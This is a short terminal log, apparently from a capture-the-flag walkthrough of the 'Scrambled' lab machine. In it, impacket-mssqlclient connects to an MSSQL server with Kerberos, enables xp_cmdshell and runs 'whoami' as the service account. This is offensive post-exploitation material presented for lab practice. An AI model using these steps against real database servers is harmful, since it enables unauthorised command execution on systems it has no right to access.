 → Scrambled impacket-mssqlclient dc1.scrm.local -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(DC1): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to insta
[*] INFO(DC1): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
scrm\sqlsvc
NULL